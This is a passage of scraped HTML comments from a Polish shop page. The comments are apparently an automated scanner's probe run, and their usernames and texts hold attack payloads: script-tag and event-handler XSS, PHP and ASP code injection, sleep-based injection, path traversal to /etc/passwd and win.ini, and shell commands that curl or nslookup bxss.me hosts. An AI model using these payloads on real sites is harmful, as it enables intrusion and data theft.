</li>
</form>

<li>
<b onclick="szukajusera('51023')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51024')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>${@print(md5(31337))}</i>
</li>
</form>

<li>
<b onclick="szukajusera('51025')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555&amp;n959151=v908059</i>
</li>
</form>

<li>
<b onclick="szukajusera('51026')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>71884,Mlotowiertarka-z-udarem-1050-W</i>
</li>
</form>

<li>
<b onclick="szukajusera('51027')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51028')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51029')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51030')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>${@print(md5(31337))}\</i>
</li>
</form>

<li>
<b onclick="szukajusera('51031')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51032')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51033')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555&lt;script&gt;sFOK(9280)&lt;/script&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51034')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51035')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51036')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51037')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51038')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51039')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51040')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>71884,Mlotowiertarka-z-udarem-1050-W/.</i>
</li>
</form>

<li>
<b onclick="szukajusera('51041')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51042')" class="linka" title="Zobacz komentarze tego użytkownika">Array</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51043')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51044')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51045')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51046')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51047')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51048')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51049')" class="linka" title="Zobacz komentarze tego użytkownika">&lt;!--</b> <i class="godzina">2024.02.01 16:49:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51050')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51051')" class="linka" title="Zobacz komentarze tego użytkownika">Array</b> <i class="godzina">2024.02.01 16:49:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51052')" class="linka" title="Zobacz komentarze tego użytkownika">Http://bxss.me/t/fit.txt</b> <i class="godzina">2024.02.01 16:49:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51053')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51054')" class="linka" title="Zobacz komentarze tego użytkownika">Array</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51055')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>&lt;!--</i>
</li>
</form>

<li>
<b onclick="szukajusera('51056')" class="linka" title="Zobacz komentarze tego użytkownika">http://bxss.me/t/fit.txt?.jpg</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51057')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51058')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555&lt;script&gt;sFOK(9994)&lt;/script&gt;9994</i>
</li>
</form>

<li>
<b onclick="szukajusera('51059')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51060')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"()</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51061')" class="linka" title="Zobacz komentarze tego użytkownika">/etc/shells</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51062')" class="linka" title="Zobacz komentarze tego użytkownika">response.write(9531549*9862545)</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51063')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51064')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&#039;&&sleep(27*1000)*bpzjkf&&&#039;</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51065')" class="linka" title="Zobacz komentarze tego użytkownika">c:/windows/win.ini</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51066')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51067')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;+response.write(9531549*9862545)+&#039;</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51068')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;ScRiPt 
&gt;Otqt(9076)&lt;/ScRiPt&gt;</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51069')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51070')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51071')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU"&&sleep(27*1000)*arizof&&"</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51072')" class="linka" title="Zobacz komentarze tego użytkownika">bxss.me</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51073')" class="linka" title="Zobacz komentarze tego użytkownika">"+response.write(9531549*9862545)+"</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51074')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51075')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&#039;||sleep(27*1000)*hjvdya||&#039;</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51076')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:18</i><br />
<i>response.write(9146905*9075416)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51077')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51078')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU"||sleep(27*1000)*gtntgv||"</b> <i class="godzina">2024.02.01 16:49:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51079')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:19</i><br />
<i>555&lt;ScR&lt;ScRiPt&gt;IpT&gt;sFOK(9187)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51080')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51081')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:19</i><br />
<i>Http://bxss.me/t/fit.txt</i>
</li>
</form>

<li>
<b onclick="szukajusera('51082')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:19</i><br />
<i>&quot;+response.write(9146905*9075416)+&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51083')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51084')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51085')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51086')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51087')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:20</i><br />
<i>/etc/shells</i>
</li>
</form>

<li>
<b onclick="szukajusera('51088')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51089')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:20</i><br />
<i>c:/windows/win.ini</i>
</li>
</form>

<li>
<b onclick="szukajusera('51090')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51091')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:21</i><br />
<i>555&lt;ScRiPt 
&gt;sFOK(9523)&lt;/ScRiPt&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51092')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:21</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51093')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:21</i><br />
<i>bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('51094')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:21</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51095')" class="linka" title="Zobacz komentarze tego użytkownika">file:///etc/passwd</b> <i class="godzina">2024.02.01 16:49:21</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51096')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:22</i><br />
<i>555&quot;&amp;&amp;sleep(27*1000)*fmnkha&amp;&amp;&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51097')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:22</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51098')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:22</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51099')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:22</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51100')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:22</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51101')" class="linka" title="Zobacz komentarze tego użytkownika">../nqhXncMU</b> <i class="godzina">2024.02.01 16:49:22</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51102')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:22</i><br />
<i>555&quot;||sleep(27*1000)*acdisg||&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51103')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:22</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51104')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:22</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51105')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:23</i><br />
<i>../../../../../../../../../../../../../../etc/passwd</i>
</li>
</form>

<li>
<b onclick="szukajusera('51106')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:23</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51107')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:23</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51108')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:23</i><br />
<i>555&lt;ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9303&gt;&lt;/ScRiPt&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51109')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:23</i><br />
<i>../../../../../../../../../../../../../../windows/win.ini</i>
</li>
</form>

<li>
<b onclick="szukajusera('51110')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:23</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51111')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"()&%&lt;zzz&gt;&lt;ScRiPt &gt;2jF5(9302)&lt;/ScRiPt&gt;</b> <i class="godzina">2024.02.01 16:49:23</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51112')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:23</i><br />
<i>file:///etc/passwd</i>
</li>
</form>

<li>
<b onclick="szukajusera('51113')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:23</i><br />
<i>(nslookup -q=cname hitxkltxgepto6e1e8.bxss.me||curl hitxkltxgepto6e1e8.bxss.me))</i>
</li>
</form>

<li>
<b onclick="szukajusera('51114')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:24</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51115')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:24</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51116')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:24</i><br />
<i>$(nslookup -q=cname hiteqzrhvwyym1976d.bxss.me||curl hiteqzrhvwyym1976d.bxss.me)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51117')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:24</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51118')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:24</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51119')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:24</i><br />
<i>../555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51120')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:24</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51121')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:25</i><br />
<i>5559647269</i>
</li>
</form>

<li>
<b onclick="szukajusera('51122')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:25</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51123')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:25</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51124')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU9214911</b> <i class="godzina">2024.02.01 16:49:25</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51125')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:25</i><br />
<i>|(nslookup -q=cname hitffppzrqujxc377b.bxss.me||curl hitffppzrqujxc377b.bxss.me)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51126')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:26</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51127')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:26</i><br />
<i>`(nslookup -q=cname hittrbnrtitgd2d055.bxss.me||curl hittrbnrtitgd2d055.bxss.me)`</i>
</li>
</form>

<li>
<b onclick="szukajusera('51128')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:26</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51129')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:26</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51130')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:26</i><br />
<i>;(nslookup -q=cname hitaufpmehygp6ea18.bxss.me||curl hitaufpmehygp6ea18.bxss.me)|(nslookup -q=cname hitaufpmehygp6ea18.bxss.me||curl hitaufpmehygp6ea18.bxss.me)&amp;(nslookup -q=cname hitaufpmehygp6ea18.bxss.me||curl hitaufpmehygp6ea18.bxss.me)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51131')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:28</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51132')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:28</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51133')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:28</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51134')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:28</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51135')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"()&%&lt;zzz&gt;&lt;ScRiPt &gt;XHFr(9278)&lt;/ScRiPt&gt;</b> <i class="godzina">2024.02.01 16:49:28</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51136')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:28</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51137')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:29</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51138')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU9777295</b> <i class="godzina">2024.02.01 16:49:29</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51139')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:29</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51140')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:29</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51141')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:29</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51142')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:29</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51143')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:30</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51144')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:30</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51145')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:30</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51146')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:30</i><br />
<i>555&lt;isindex type=image src=1 onerror=sFOK(9097)&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51147')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:31</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51148')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:31</i><br />
<i>5559666439</i>
</li>
</form>

<li>
<b onclick="szukajusera('51149')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;body onload=Otqt(9169)&gt;</b> <i class="godzina">2024.02.01 16:49:32</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51150')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:33</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51153')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:33</i><br />
<i>555&lt;body onload=sFOK(9614)&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51154')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:34</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51155')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:34</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51156')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:35</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51157')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:35</i><br />
<i>555&lt;img src=//xss.bxss.me/t/dot.gif onload=sFOK(9022)&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51158')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:35</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51159')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:35</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51160')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;img src=xyz OnErRor=Otqt(9002)&gt;</b> <i class="godzina">2024.02.01 16:49:35</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51161')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:36</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51162')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:36</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51163')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:36</i><br />
<i>555&lt;img src=xyz OnErRor=sFOK(9919)&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51164')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:36</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51165')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:37</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51166')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:38</i><br />
<i>555</i>
</li>
</form>

<li>
